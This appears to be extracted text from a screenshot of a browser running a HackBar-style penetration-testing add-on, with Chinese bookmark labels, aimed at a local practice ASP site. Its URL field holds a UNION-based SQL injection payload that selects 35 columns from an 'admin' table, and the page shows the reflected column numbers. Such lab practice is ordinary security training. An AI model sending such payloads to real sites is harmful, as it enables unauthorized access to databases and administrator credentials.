 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35 from admin
Split URL
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
28 15
29 17
3 13 23
30 18
31 19